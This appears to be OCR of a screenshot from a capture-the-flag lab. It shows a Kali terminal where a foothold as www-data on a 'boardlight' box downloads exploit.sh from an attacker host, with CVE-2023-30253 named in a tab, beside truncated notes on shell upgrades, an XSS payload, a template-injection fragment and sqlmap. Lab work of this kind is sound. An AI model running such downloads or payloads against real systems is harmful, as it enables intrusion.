 root@kali: /home/kali
File Actions Edit View Help
... × root@kali:...2023-30253 × ... × root...loit × root@kali:...2023-30253 ×
www-data@boardlight:/var/tmp$ cd /tmp
cd /tmp
www-data@boardlight:/tmp$ wget http://10.10. :8000/exploit.sh
wget http://10.10 :8000/exploit.sh
--2024-05-31 07:22:23-- http://10.10. :8000/exploit.sh
Connecting to 10.10. :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 709 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================>] 709 --.-KB/s in 0s
2024-05-31 07:22:23 (39.2 MB/s) - ‘exploit.sh’ saved [709/709]
www-data@boardlight:/tmp$ ls -l exploit.sh
ls -l exploit.sh
-rw-r--r-- 1 www-data www-data 709 May 31 07:12 exploit.sh
www-data@boardlight:/tmp$
1 python3 -c
2 export TERM
3 # En la máqui
4 python3 -c
5 Ctrl-Z
6
7 # En la máqui
8 stty raw -
9 Presione en
10
11 # En la máqui
12 exporte SHELL
13 export TERM
14
15
16
17
18
19
20 <img src=x on
21
22 {{request|att
attr("\x5f\x5
()))
23
24
25 sqlmap -r for
26
27